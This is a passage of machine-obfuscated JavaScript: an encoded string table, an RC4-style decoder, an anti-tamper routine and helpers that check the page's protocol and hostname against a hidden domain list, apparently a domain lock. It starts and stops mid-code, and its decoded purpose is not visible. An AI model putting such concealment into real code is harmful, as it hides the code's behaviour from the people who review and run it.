PGW5W','hItdGYddHq','nCoPaapdTG','WP7dJCkoWOFcLW','W4ZcISkXe2G','WQhdUSkWWPJcSW','WPVdNCoaWPldIW','WPJdSmkZWRJcMW','c8oMnmk+W5O','W4TzySkjWRq','nbj/WPDH','AXmgfSkh','EfuyW6qB','hbddNdldMa','WPNcGCoZouS','WQxcMYvBWQK','bmk5i8koWOe','F0Wwp8kW','bcyTWROO','zSkzDmkPma','W4VdIaVcUSkr','hCkknCkbWRS','W4/dLaLrW7ddK8oyt8oHWOfGdq','BmoKWQXOW5y','uCo/WO/cVq','rdKdW5yk','DqDzbmov','W7aGCqDr','cwpdM0hdVq','shifW6Sh','imoWbbJdSG','WR/dT8o2WOBcRq','WPpdKmkgWQ3cLW','WQldTSo2WQi','WRqmWO8MuW','WOBdGSk3WPpcSG','d8kLfmkMWPK','dZ4lhSod','p25+x8kt','WPdcQHf1WQ4','ag59D8o+W45pB1tdKSk9WQ7cIa','tmk0WRVcPbO','WQxcQMeRWOi','W6xcTmk3awi','WRqtWPpcKSoD','WQXBpWbo','DXaFomki','kLnoc8kc','uMNdTmktWOa','j8oOnG3dTW','WP5hnqDs','wxK7dmkL','a8k/dSkvWQ4','BvpdSetdJG','WPnfaGDg','WRddUCk2WQBcQq','W6VdNSk7jd4','zmovuxVcMG','xvpdMuZdKq','j8oWfSk5W6S','rwBdGmkJWOq','W7NcQSkce1W','W50LW69yaa','yJbjgfO','uJmcASoe','BZSVW7e+','WQjadYXs','jCoIWQiwWPq','ymojWQnnW5i','f8omf8kPW4O','Du4cnCkJ','C8kbu8oIiG','vvK/fCkm','WOhcPX1OWPS','EGnKmx4','jqaTW4G7','z0TUW7Wn','W6NdSCkWiCko','l8kzWOZdGW','WOJcNhX+lW','Fv5d','W6qMxXjX','W64TFWPq','WPmoWPJcUCo/','dCkGpeVcHW','zSk+uCofcq','mffEnmkg','W7WHwHXW','WQqmWOfDba','Amk4WRZcHGe','uSofW7ZcMCo/','WQBcMNKtWRG','qxSLgCko','W7FcTMBcMCkw','pCo1asVdLa','iGVcVJDB','zKRdVxJdKa','WRldGmoHEcKaWRRcSrqDWO7cOW','W6RdImk6FXq','iv4VW7GY','hteqdCov','nb3cNtDN','Emk2Amoelq','otpdIbNdSG','zCkKemkFWP8','W6CBDIxcSG','ymkIWRHuW74','WRJdRNahW7O','fwDwWRv4','WO8qWPxcPCoG','FSkDxSoGfa','D8kwra','vZSGW60S','k8oIWRq6WRa','W5NdLXZcL8kp','WPa4WRyixG','WRxdU8oKWQtdGa','A8oUjWmL','jmkzamk1WR0','W7jKW4X5hG','amoVAsZdSa','n2jNWQLS','qCoTq17cLW','kuLpc8kh','W49fuhJdSG','W6m8uJJcUW','DNBdUrRdOW','urqvW7b0','fHdcUYbZ','W4udrX5J','cSouf1VcLq','qCkjWOJcJJa','W7JcUSo5W77dNq','l8koe8kBWR0','WQ3cNcHqWPe','vbSTWPLi','F8oylCoQcG','W4hcN8ozW5tdK8kHW4S4tSkAva','CK3dSCkvWQm','uXuAW44h','W7GXyWmo','W57cJCo3oW','W6z2W5HiWOK','WOGfWRLLka','xmklWP/cLca','W75hW79NWPS','oG/dVGBdSW','rIvYj8oc','oWiTWPCK','W4RcP1FcNCki','W5tcI8oZlxW','uI4Mp8k+','cSoyhu7cLq','DaeGW5mI','BG7dVMeZ','WPhdN8k2WOhcSq','W6pcQCoAkg8','FX4+omkb','W7ZcH8oWmM0','ySoRbb49','W6PKW5PCWRC','W5VdHh4dW4utW6q','CmoUo8o9la','W4hdS8oqW43dKG','msZcGtHy','WP/cMwbnla','Cmkxvmo+','W73dMmkgEIC','W7hdOCovCSkK','FNidW7Ge','uxldHSknWQy','xSkCe2JcLa','W53cTNlcU8k6','W7WAqclcUG','ESolxCobW7LGnmk6W7zlWP/cJG','k1jOWQnB','W7JdHmoQWOBdSq','vCo1WOrBW5i','WPijWQBcUmo4','jtFcKtHv','C27dMuddRa','W7DBW5XPWOm','W5VcLvhcPCkA','ygrtW6W4','qXWwW60m','uZJdSvLn','W5BcTCkBgeK','vdq0e8kW','lSkllmk5WOG','vCoaWOfsW5C','p8oaWQmgWOm','zJxdOMeK','hMPTWPrBWRTTW5BdQCo+bG','xmk2WOpcTb4','B29BW4ml','xmoNy0VcRq','WRCLWRtcQCog','vCkuAComba','pmkFx8oObW','etStcCoi','k8ogWQebWQO','ESo4mmo1bW','WRHsnqjK','yCoXCfNcLa','W7/cRmolnvu','W5JdMJ3dTSkC','qmk3Cmo9WQfOW7SGWQyhEN0','u8kioN/cIq','W7pcKCk2l38','DaKJW6GU','WOpcO3DddG','yHDjWO9B','fCodkCkgW6S','xmkQlxBcKG','dCkxiCk3WRe','Bw7dHCkaWRG','tc0KW4uf','qSoeWOrwW4i','vfldUL3dOG','kXfHzSoN','se3dN8kTWPW','EdvjWQ9b','BYWNu8og','W6WhWOjhlq','pLzhnSkP','zSkbqmoI','DLGzk8k2','Etjko2q','WOxcTYqeW6O','iZuPamoY','pbylu3a','jCocWQ87WRe','BCoLW5/cICoU','W6C8EI93','aWZdRaRdMa','zCkHuCo9kW','W7/dUJVcV8kl','bualWOz3','W6qNsdfr','gmkhmSkUWPW','aHq7kSk/WOuS','WPuTWOuWW7TvW6jMjxDaqCon','qCogW73cQmoV','sNmkW6GU','ew5Yn8kg','xSoEaYqA','CwVdNNddGG','vruzW5y','mWtdHctdSG','saHumxK','W44TxaTe','W5NcHmkjmNi','A8k2WOhcRdS','katcSHHq','rSoxgmoxlW','Bmk5AMZcVaNdLclcJa','BCkMa2/cRG','WPtdJeKgWQe','xSksAmo2jG','W5rMvSk/WRq','pWddValdRG','sgpdLhNdSq','AMzPW64Q','FCk9iLVcSq','EemapCkN','WRamWOK8','pmo4f1FcKW','AaWaW7eJ','BNtdMh3dHG','yNxdVfldMW','vtiWrCo3cCkNkmopW63cLbvk','zSkNe0dcTq','WORcH0iq','wKSFkSkL','ACovW4dcUCos','dGNcVX/dJq','tJu1W5iO','tsv3jxS','ewtcSeaXpYCSW7q','WRNdVMWOW7i','E3FdHSk+WOe','WR3dN3SKW78','WPldR0GhW6K','W78atGXe','xmkQFvJcPq','C8kHhfRcUW','y1KGW4KG','z8kkBZBcNW','kCoNbd7dUW','W58YsH3cGa','WQFdLmoxWOFdLG','g0vvWQP8','W7y+yXS','W784uaXQ','sSo+gJiQ','W6CAtdJcRq','WRi1WO4lzW','ta8OEmoO','qmocvedcRa','qZK/i8kR','WQpdTJeWW74','WPRcULbApa','WPRdQYqOW4O','DuSOWOWe','j8otWQC+WOq','w8kWuSoMbG','WQtcO2C3WOu','WR7dIv4KW6G','W6tcUCkXp3W','duTbWPbg','twBdLuZdNa','bSoRfCkFW5i','AqHxgSoD','dsldNaZdKq','ncuZj8oh','gxrbWPve','rfubf8oB','W4pdQ8ohxSk4','W41qymk5WPS','isBcLGrg','wgiApCkd','W589CZDO','imoQdrxdVW','jXq7oSog','lfzcoSkt','ic3cMqfl','jxPvWRzn','EtO6ymoz','WOJcLYPoWOW','swBdRSknWOi','bmoLabRdVa','xri2nCk/','WP5ziInU','a8k6j8k6WP4','yvH/W40y','kmoWW7lcM8oX','nqNcVWW6','WRZdMSo0WOddKG','jSowh8kiW5q','ymkAWRZcLY4','hSoJi8knW60','WORcP1nBcW','qZSdW4q6','rhK5W7OJ'];function _0x5261994f(a,b){a=a-0x143;var c=_0x5261994e[a];if(_0x5261994f.woGGNF===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i.charAt(o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String.fromCharCode(0xff&m>>(-0x2*l&0x6)):0x0){n=j.indexOf(n)}return k};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l.length;u<v;u++){r+='%'+('00'+l.charCodeAt(u)['toString'](0x10))['slice'](-0x2)}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t}for(t=0x0;t<0x100;t++){o=(o+n[t]+m.charCodeAt(t%m.length))%0x100,p=n[t],n[t]=n[o],n[o]=p}t=0x0,o=0x0;for(var w=0x0;w<l.length;w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String.fromCharCode(l.charCodeAt(w)^n[(n[t]+n[o])%0x100])}return q};_0x5261994f.eOPrcA=h,_0x5261994f.clzknd={},_0x5261994f.woGGNF=!![]}var e=_0x5261994e[0x0],f=a+e,g=_0x5261994f.clzknd[f];if(g===undefined){if(_0x5261994f.yKEKzE===undefined){var i=function(j){this['TkHOwP']=j,this['XkgUcY']=[0x1,0x0,0x0],this['wxDsyf']=function(){return'newState'},this['JbjkuN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ennTeW']='[\x27|\x22].+[\x27|\x22];?\x20*}'};i.prototype.oNNDgt=function(){var j=new RegExp(this['JbjkuN']+this['ennTeW']),k=j.test(this['wxDsyf'].toString())?--this['XkgUcY'][0x1]:--this['XkgUcY'][0x0];return this['XUrlsR'](k)},i.prototype.XUrlsR=function(j){if(!Boolean(~j))return j;return this['ruYEpS'](this['TkHOwP'])},i.prototype.ruYEpS=function(j){for(var k=0x0,l=this['XkgUcY'].length;k<l;k++){this['XkgUcY'].push(Math.round(Math.random())),l=this['XkgUcY'].length}return j(this['XkgUcY'][0x0])},new i(_0x5261994f)['oNNDgt'](),_0x5261994f.yKEKzE=!![]}c=_0x5261994f.eOPrcA(c,b),_0x5261994f.clzknd[f]=c}else c=g;return c}(function(a,b){var Y=_0x5261994f;while(!![]){try{var c=-parseInt(Y(0x152,'d4]r'))+parseInt(Y(0x197,'uOxk'))+-parseInt(Y(0x22d,'@w!%'))+-parseInt(Y(0x16a,'@w!%'))*-parseInt(Y(0x177,'zj[c'))+-parseInt(Y(0x2ed,'3X(s'))+-parseInt(Y(0x22c,'rvfH'))*parseInt(Y(0x1c8,'xJkk'))+parseInt(Y(0x1d7,'0D0h'));if(c===b)break;else a.push(a.shift())}catch(d){a.push(a.shift())}}}(_0x5261994e,0xf3ec2),!function(){var Z=_0x5261994f,g={};g[Z(0x291,'bLfi')]=function(K,L){return K<L},g[Z(0x295,'dd6%')]=function(K,L){return K!==L},g[Z(0x18c,'7uZI')]=function(K,L){return K===L},g[Z(0x322,'0D0h')]=function(K,L){return K+L},g[Z(0x36e,'QKlP')]=function(K,L){return K*L},g[Z(0x323,'lezj')]=function(K,L){return K-L},g[Z(0x377,'7uZI')]=function(K,L){return K<L},g[Z(0x28a,'s!ak')]=function(K,L){return K-L},g[Z(0x2bc,'d4]r')]=function(K,L){return K!==L},g[Z(0x298,'fH^f')]=function(K,L){return K===L},g[Z(0x342,'pHM3')]=function(K,L,M,N,O,Q,R,T,U,W,X){return K(L,M,N,O,Q,R,T,U,W,X)},g[Z(0x24f,'d4]r')]=function(K,L){return K||L},g[Z(0x397,'yZ&K')]=function(K,L){return K(L)},g[Z(0x1a0,'QKlP')]=function(K){return K()},g[Z(0x30d,'z6tz')]=function(K,L,M,N,O,Q,R,T){return K(L,M,N,O,Q,R,T)},g[Z(0x32e,'v1TE')]=function(K,L){return K!==L},g[Z(0x222,'VvtI')]=function(K,L){return K!==L},g[Z(0x176,'v1TE')]=function(K,L){return K!==L},g[Z(0x188,'wyB*')]=function(K,L,M,N,O,Q,R){return K(L,M,N,O,Q,R)},g[Z(0x303,'Nz!8')]=function(K,L,M,N,O){return K(L,M,N,O)},g[Z(0x178,'rvfH')]=Z(0x2ff,'v1TE')+Z(0x292,'ab%#')+Z(0x15a,'S3Bs')+Z(0x30c,'ab%#')+Z(0x39c,'PD07')+Z(0x37d,'s!ak')+Z(0x218,'f6iK')+Z(0x2e4,'uOxk')+Z(0x22e,'ptv2')+Z(0x1e5,'7uZI')+Z(0x196,'tVI]')+Z(0x1ca,'lezj')+Z(0x3ae,'ptv2')+Z(0x265,'Nz!8')+Z(0x1ad,'@w!%')+Z(0x35e,'d4]r')+Z(0x174,'dd6%')+Z(0x25c,'SMuB')+Z(0x2fd,'PD07')+Z(0x15c,'npz&')+Z(0x217,'ab%#')+Z(0x1a8,'Jy!U')+Z(0x2da,'7uZI')+Z(0x231,'S3Bs')+Z(0x277,'PD07')+Z(0x2bb,'sn%H')+Z(0x1b0,'!o&X')+Z(0x179,'Nz!8')+Z(0x1e8,'dd6%')+Z(0x319,'wyB*')+Z(0x238,'TLsS')+Z(0x2b4,'YqmZ')+Z(0x1e4,'JRTh')+Z(0x2c4,'!o&X')+Z(0x16b,'0IV9')+Z(0x27f,'wD)*')+Z(0x3a9,'@w!%')+Z(0x2c1,'VvtI')+Z(0x35a,'fH^f')+Z(0x2f8,'fH^f')+Z(0x2c5,'fH^f')+Z(0x15e,'VvtI')+Z(0x2c2,'bD8r')+Z(0x3a2,'DRzL')+Z(0x35d,'Nz!8')+Z(0x33e,'3X(s')+Z(0x2ea,'sn%H')+Z(0x24b,'YV3P')+Z(0x2e0,'yZ&K')+Z(0x15d,'mxDP')+Z(0x3b6,'PD07')+Z(0x364,'0D0h')+Z(0x205,'sn%H')+Z(0x392,'xJkk')+Z(0x1f0,'v1TE')+Z(0x351,'1HiL')+Z(0x202,'wD)*')+Z(0x1f7,'@w!%')+Z(0x219,'uK%b')+Z(0x2ee,'VvtI')+Z(0x273,'1HiL')+Z(0x258,'h1A(')+Z(0x361,'d4]r')+Z(0x25a,'VvtI')+Z(0x335,'@w!%')+Z(0x1a4,'DRzL')+Z(0x3a3,'uK%b')+Z(0x27a,'mxDP')+Z(0x308,'yA$B')+Z(0x227,'3X(s')+Z(0x32d,'s!ak')+Z(0x155,'JRTh')+Z(0x2cc,'YV3P')+Z(0x1c6,'uK%b')+Z(0x260,'zj[c')+Z(0x2f7,'@w!%')+Z(0x209,'sn%H')+Z(0x1e3,'@w!%')+Z(0x1c5,'yZ&K')+Z(0x221,'ptv2')+Z(0x17a,'3X(s')+Z(0x224,'uOxk')+Z(0x236,'Nz!8')+Z(0x24a,'lezj')+Z(0x275,'uOxk')+Z(0x29a,'0IV9')+Z(0x215,'YqmZ')+Z(0x307,'yA$B')+Z(0x147,'fH^f')+Z(0x1da,'sn%H')+Z(0x1f8,'SMuB')+Z(0x2de,'f6iK')+Z(0x398,'f6iK')+Z(0x32b,'bLfi')+Z(0x286,'ab%#')+Z(0x153,'QKlP')+Z(0x2ac,'Nz!8')+Z(0x17f,'VvtI')+Z(0x232,'mxDP')+Z(0x3a1,'YV3P')+Z(0x2e1,'mxDP')+Z(0x2a6,'rvfH')+Z(0x33c,'VvtI')+Z(0x14e,'zj[c')+Z(0x184,'sn%H')+Z(0x31e,'bD8r')+Z(0x1fa,'1HiL')+Z(0x388,'s!ak')+Z(0x1b4,'1HiL')+Z(0x29f,'wD)*')+Z(0x1de,'s!ak')+Z(0x2e3,'xJkk')+Z(0x389,'mxDP')+Z(0x145,'v1TE')+Z(0x31f,'!o&X')+Z(0x24d,'@w!%')+Z(0x164,'d4]r')+Z(0x2c0,'DRzL')+Z(0x200,'uOxk')+Z(0x2c7,'fH^f')+Z(0x3a6,'zj[c')+Z(0x348,'YV3P')+Z(0x2a7,'Jy!U')+Z(0x1ee,'JRTh')+Z(0x318,'fH^f')+Z(0x33d,'xJkk')+Z(0x376,'pHM3')+Z(0x204,'rvfH')+Z(0x150,'SMuB')+Z(0x380,'YqmZ')+Z(0x2b2,'uK%b')+Z(0x29c,'DRzL')+Z(0x17e,'S3Bs')+Z(0x1f5,'@w!%')+Z(0x34c,'bLfi')+Z(0x18b,'ab%#')+Z(0x367,'yZ&K')+Z(0x1bd,'0D0h')+Z(0x305,'pHM3')+Z(0x3a8,'3X(s')+Z(0x32a,'xJkk')+Z(0x329,'TLsS')+Z(0x300,'wyB*')+Z(0x1a9,'0D0h')+Z(0x31d,'uOxk')+Z(0x3a4,'1HiL')+Z(0x2ae,'xJkk')+Z(0x375,'d4]r')+Z(0x302,'bD8r')+Z(0x287,'YV3P')+Z(0x2d9,'lezj')+Z(0x201,'npz&')+Z(0x35c,'PD07')+Z(0x391,'^BS)')+Z(0x2f4,'Nz!8')+Z(0x1cb,'1HiL')+Z(0x1ff,'fH^f')+Z(0x1bb,'f6iK')+Z(0x20e,'uK%b')+Z(0x36d,'0D0h')+Z(0x161,'xJkk')+Z(0x1d8,'dd6%')+Z(0x242,'PD07')+Z(0x17b,'^BS)')+Z(0x37a,'QKlP')+Z(0x350,'mxDP')+Z(0x378,'fH^f')+Z(0x37f,'SMuB')+Z(0x36c,'z6tz')+Z(0x190,'DRzL')+Z(0x1b8,'zj[c')+Z(0x2af,'dd6%')+Z(0x34b,'wD)*')+Z(0x34e,'zj[c')+Z(0x1ab,'sn%H')+Z(0x2db,'TLsS')+Z(0x250,'@w!%')+Z(0x306,'h1A(')+Z(0x37e,'T#fG')+Z(0x33b,'xJkk')+Z(0x1e6,'dd6%')+Z(0x334,'z6tz')+Z(0x256,'7uZI')+Z(0x144,'0D0h')+Z(0x14f,'yA$B')+Z(0x2b6,'Nz!8')+Z(0x262,'yA$B')+Z(0x210,'T#fG')+Z(0x33f,'wD)*')+Z(0x206,'TLsS')+Z(0x328,'3X(s')+Z(0x19a,'ptv2')+Z(0x1c2,'s!ak')+Z(0x2fc,'f6iK')+Z(0x2cd,'rvfH')+Z(0x2aa,'zj[c')+Z(0x26f,'pHM3')+Z(0x168,'IOk2')+Z(0x2fb,'UKlf')+'wW',g[Z(0x146,'v1TE')]=Z(0x368,'lezj')+Z(0x1ea,'v1TE')+Z(0x244,'PD07')+Z(0x2e7,'lezj')+Z(0x344,'Nz!8')+Z(0x332,'h1A(')+Z(0x2f1,'fH^f')+Z(0x1eb,'Nz!8')+Z(0x2d6,'QKlP')+Z(0x2d3,'^BS)')+Z(0x213,'PD07')+Z(0x1a5,'QKlP')+Z(0x394,'0D0h')+Z(0x195,'bLfi')+Z(0x208,'uK%b')+Z(0x30f,'pHM3')+Z(0x24c,'wyB*')+Z(0x25b,'sn%H')+Z(0x28f,'h1A(')+Z(0x1fb,'lezj')+Z(0x349,'z6tz')+Z(0x2b0,'3X(s')+Z(0x163,'wyB*')+Z(0x1bf,'fH^f')+Z(0x280,'mxDP')+Z(0x38f,'JRTh')+Z(0x162,'SMuB')+Z(0x325,'uOxk')+Z(0x1fe,'rvfH')+Z(0x158,'Jy!U')+Z(0x21b,'uOxk')+Z(0x301,'SMuB')+Z(0x359,'JRTh')+Z(0x183,'pHM3')+Z(0x2f0,'pHM3')+Z(0x345,'d4]r')+Z(0x3ab,'^BS)')+Z(0x269,'lezj')+Z(0x2ef,'JRTh')+Z(0x343,'d4]r')+Z(0x14b,'xJkk')+Z(0x37b,'pHM3')+Z(0x1cf,'ab%#')+Z(0x23e,'sn%H')+Z(0x1d4,'ptv2')+Z(0x1fc,'@w!%')+Z(0x2a4,'DRzL')+Z(0x2d4,'zj[c')+Z(0x1e2,'@w!%')+Z(0x34d,'yA$B')+Z(0x2c3,'fH^f')+Z(0x362,'zj[c')+Z(0x34f,'sn%H')+Z(0x3b3,'IOk2')+Z(0x16d,'uK%b')+Z(0x1e1,'QKlP')+Z(0x324,'JRTh')+Z(0x211,'yA$B')+Z(0x283,'z6tz')+Z(0x229,'VvtI')+Z(0x1c9,'dd6%')+Z(0x20b,'PD07')+Z(0x259,'d4]r')+Z(0x316,'sn%H')+Z(0x1a7,'T#fG')+Z(0x3b0,'tVI]')+Z(0x1c7,'0IV9')+Z(0x171,'TLsS')+Z(0x166,'z6tz')+Z(0x2fe,'z6tz')+Z(0x14c,'yZ&K')+Z(0x25e,'Nz!8')+Z(0x330,'YV3P')+Z(0x1d1,'sn%H')+Z(0x272,'yA$B')+Z(0x14a,'JRTh')+Z(0x337,'bD8r')+Z(0x363,'DRzL')+Z(0x2cf,'d4]r')+Z(0x384,'sn%H')+Z(0x2f2,'Jy!U')+Z(0x2b1,'!o&X')+Z(0x1cc,'UKlf')+Z(0x2c6,'7uZI')+Z(0x27c,'d4]r')+Z(0x2d7,'pHM3')+Z(0x19f,'zj[c')+Z(0x315,'xJkk')+Z(0x31c,'UKlf')+Z(0x235,'ptv2')+Z(0x284,'s!ak')+Z(0x312,'ptv2')+Z(0x395,'JRTh')+Z(0x165,'bLfi')+Z(0x2ec,'yZ&K')+Z(0x159,'yZ&K')+Z(0x225,'QKlP')+Z(0x35b,'YV3P')+Z(0x23c,'YV3P')+Z(0x187,'!o&X')+Z(0x27e,'wD)*')+Z(0x28d,'DRzL')+Z(0x21a,'Nz!8')+Z(0x1bc,'YV3P')+Z(0x216,'zj[c')+Z(0x31b,'yZ&K')+Z(0x1d5,'fH^f')+Z(0x39d,'uK%b')+Z(0x294,'!o&X')+Z(0x223,'wyB*')+Z(0x186,'3X(s')+Z(0x340,'PD07')+Z(0x20d,'0D0h')+Z(0x327,'PD07')+Z(0x282,'v1TE')+Z(0x2a9,'uOxk')+Z(0x2bf,'TLsS')+Z(0x352,'tVI]')+Z(0x2e9,'wyB*')+Z(0x381,'!o&X')+Z(0x38a,'ab%#')+Z(0x2d5,'wyB*')+Z(0x32c,'TLsS')+Z(0x2d8,'Nz!8')+Z(0x1f3,'7uZI')+Z(0x358,'npz&')+Z(0x193,'YqmZ')+Z(0x1f1,'bD8r')+Z(0x304,'wyB*')+Z(0x1d2,'bD8r'),g[Z(0x385,'1HiL')]=Z(0x18f,'1HiL')+Z(0x347,'UKlf')+Z(0x2e6,'7uZI')+Z(0x2e8,'0IV9')+Z(0x2f3,'z6tz')+Z(0x30e,'pHM3')+Z(0x289,'uK%b')+Z(0x17c,'uK%b')+Z(0x34a,'YV3P')+Z(0x36f,'PD07')+Z(0x390,'JRTh')+Z(0x2d2,'Nz!8')+Z(0x1d6,'fH^f')+Z(0x2f6,'xJkk')+Z(0x314,'YV3P'),g[Z(0x21f,'ptv2')]=Z(0x311,'uOxk')+Z(0x23f,'yZ&K')+Z(0x212,'QKlP')+Z(0x220,'YV3P')+Z(0x2fa,'@w!%')+Z(0x27b,'SMuB')+Z(0x2d1,'UKlf')+Z(0x317,'d4]r')+Z(0x270,'3X(s')+Z(0x373,'fH^f')+Z(0x1ed,'JRTh'),g[Z(0x1b7,'JRTh')]=function(K,L){return K===L},g[Z(0x357,'SMuB')]=Z(0x1a6,'mxDP')+Z(0x313,'pHM3')+Z(0x28b,'7uZI')+Z(0x1b6,'ab%#')+Z(0x261,'YqmZ')+Z(0x2dd,'dd6%')+Z(0x2be,'ab%#')+Z(0x243,'ab%#')+Z(0x170,'pHM3')+Z(0x1af,'s!ak')+Z(0x3b5,'Jy!U')+Z(0x14d,'Nz!8')+Z(0x26d,'lezj')+Z(0x16c,'d4]r')+Z(0x38b,'TLsS')+Z(0x37c,'bD8r')+Z(0x230,'h1A(')+Z(0x38e,'SMuB'),g[Z(0x228,'^BS)')]=function(K,L){return K===L},g[Z(0x2ca,'IOk2')]=Z(0x321,'tVI]')+Z(0x156,'bLfi'),g[Z(0x1b1,'f6iK')]=Z(0x2c9,'SMuB')+'t',g[Z(0x2dc,'0IV9')]=Z(0x233,'JRTh')+Z(0x234,'QKlP'),g[Z(0x252,'1HiL')]=function(K,L){return K===L},g[Z(0x396,'Jy!U')]=Z(0x19c,'mxDP')+Z(0x296,'Nz!8'),g[Z(0x1d3,'xJkk')]=function(K,L,M){return K(L,M)},g[Z(0x264,'fH^f')]=function(K,L,M){return K(L,M)},g[Z(0x18e,'1HiL')]=function(K,L,M){return K(L,M)},g[Z(0x393,'1HiL')]=function(K,L){return K-L},g[Z(0x266,'mxDP')]=function(K,L,M){return K(L,M)},g[Z(0x333,'bLfi')]=function(K){return K()},g[Z(0x203,'DRzL')]=Z(0x148,'YV3P')+Z(0x3a0,'bLfi')+Z(0x271,'YqmZ')+Z(0x1dc,'fH^f')+Z(0x356,'yZ&K'),g[Z(0x372,'zj[c')]=function(K){return K()},g[Z(0x1e0,'@w!%')]=function(K){return K()},g[Z(0x2a5,'pHM3')]=Z(0x2f9,'sn%H')+'t',g[Z(0x2e2,'rvfH')]=Z(0x182,'wyB*')+Z(0x1cd,'wD)*')+Z(0x160,'z6tz'),g[Z(0x2a1,'sn%H')]=function(K,L){return K||L},g[Z(0x175,'VvtI')]=Z(0x2eb,'bD8r')+Z(0x346,'uOxk')+Z(0x1c1,'wD)*')+Z(0x181,'ptv2')+Z(0x3b7,'rvfH')+Z(0x29d,'YV3P')+Z(0x25f,'DRzL')+Z(0x1ac,'s!ak'),g[Z(0x297,'mxDP')]=Z(0x36b,'YqmZ')+Z(0x338,'JRTh')+Z(0x1ce,'fH^f')+Z(0x1c3,'JRTh')+Z(0x399,'lezj')+Z(0x30a,'tVI]'),g[Z(0x151,'0IV9')]=function(K){return K()},g[Z(0x1f9,'!o&X')]=function(K,L){return K!==L},g[Z(0x38d,'h1A(')]=function(K,L,M){return K(L,M)},g[Z(0x39b,'VvtI')]=function(K,L){return K(L)},g[Z(0x26b,'h1A(')]=function(K,L){return K+L},g[Z(0x246,'VvtI')]=Z(0x38c,'f6iK');var h=g,j=function(){var K=!![];return function(L,M){var N=K?function(){var a0=_0x5261994f;if(M){var O=M[a0(0x3a7,'v1TE')](L,arguments);return M=null,O}}:function(){};return K=![],N}}();function k(K,L){var a1=Z,M={};M[a1(0x21c,'yZ&K')]=function(Q,R){var a2=a1;return h[a2(0x1d0,'dd6%')](Q,R)},M[a1(0x1ec,'rvfH')]=function(Q,R){var a3=a1;return h[a3(0x370,'YqmZ')](Q,R)};var N=M;for(var O in K)if(h[a1(0x274,'ptv2')](O[a1(0x3ac,'1HiL')+'h'],L)&&function(Q,R){var a4=a1;for(var T=0x2;N[a4(0x382,'3X(s')](T,R[a4(0x198,'dd6%')+'h']);T++)if(N[a4(0x1c4,'pHM3')](Q[a4(0x387,'yA$B')+a4(0x22f,'h1A(')](R[T][0x0]),R[T][0x1]))return;return 0x1}(O,arguments))return K[O]}function l(K,L){var a5=Z;return h[a5(0x255,'xJkk')](K,Math[a5(0x149,'uK%b')](h[a5(0x1b2,'JRTh')](Math[a5(0x199,'pHM3')+'m'](),h[a5(0x2a0,'ab%#')](h[a5(0x2df,'npz&')](L,0x1),K))))}function m(K,L){var a6=Z;for(var M=0x0;h[a6(0x2b7,'@w!%')](M,L[a6(0x30b,'PD07')+'h']);M++){var N=L[M],O=h[a6(0x29b,'uOxk')](0x0,N[a6(0x192,'0IV9')+'Of']('.'))?h[a6(0x3aa,'rvfH')]('.',K):K,Q=h[a6(0x33a,'IOk2')](O[a6(0x2a8,'zj[c')+'h'],N[a6(0x1e7,'YV3P')+'h']),R=O[a6(0x2a2,'pHM3')+'Of'](N,Q),Q=h[a6(0x2f5,'ab%#')](-0x1,R)&&h[a6(0x353,'zj[c')](R,Q);if(Q&&(h[a6(0x379,'uOxk')](O[a6(0x28e,'f6iK')+'h'],N[a6(0x276,'uOxk')+'h'])||h[a6(0x3af,'!o&X')](0x0,N[a6(0x279,'h1A(')+'Of']('.'))))return 0x1}}function p(){var a7=Z,K,L;return h[a7(0x169,'S3Bs')](k,h[a7(0x237,'yA$B')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64])}function q(){var a8=Z,K=h[a8(0x27d,'tVI]')](s,h[a8(0x36a,'^BS)')](p));if(K){var K=h[a8(0x239,'YV3P')](k,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(h[a8(0x19e,'dd6%')](0x46,K[a8(0x2ad,'QKlP')+a8(0x18d,'^BS)')](0x0))&&h[a8(0x251,'ab%#')](0x66,K[a8(0x355,'3X(s')+a8(0x1f2,'T#fG')](0x0))||h[a8(0x20f,'rvfH')](0x49,K[a8(0x15f,'bLfi')+a8(0x21d,'uOxk')](0x1))&&h[a8(0x16e,'h1A(')](0x69,K[a8(0x3b2,'Nz!8')+a8(0x1db,'f6iK')](0x1))||h[a8(0x326,'fH^f')](0x4c,K[a8(0x1f6,'h1A(')+a8(0x253,'ptv2')](0x2))&&h[a8(0x383,'uOxk')](0x6c,K[a8(0x1b5,'tVI]')+a8(0x263,'d4]r')](0x2))||h[a8(0x22a,'d4]r')](0x45,K[a8(0x1dd,'ptv2')+a8(0x247,'1HiL')](0x3))&&h[a8(0x19b,'h1A(')](0x65,K[a8(0x2ad,'QKlP')+a8(0x3b4,'zj[c')](0x3))||h[a8(0x2ab,'d4]r')](0x3a,K[a8(0x20c,'DRzL')+a8(0x247,'1HiL')](0x4))):void 0x0}}function s(K){var a9=Z;return h[a9(0x157,'S3Bs')](k,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c])}function u(){var aa=Z,K=h[aa(0x240,'0D0h')](p);if(K){var L=h[aa(0x39e,'fH^f')](k,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),M,M=!!(M=!h[aa(0x336,'IOk2')](L,'~')?h[aa(0x309,'sn%H')](s,K):M)&&h[aa(0x17d,'fH^f')](k,M,0x8,[0x7,0x65],[0x0,0x68]);return h[aa(0x1a2,'3X(s')](L,M)}}function v(){var ab=Z,K=h[ab(0x371,'sn%H')],L=new RegExp(h[ab(0x2b5,'ptv2')],'g');return K[ab(0x1f4,'z6tz')+'ce'](L,'')[ab(0x299,'ptv2')](';')}function x(){var ac=Z,K=h[ac(0x2b8,'yZ&K')],L=new RegExp(h[ac(0x32f,'S3Bs')],'g');return 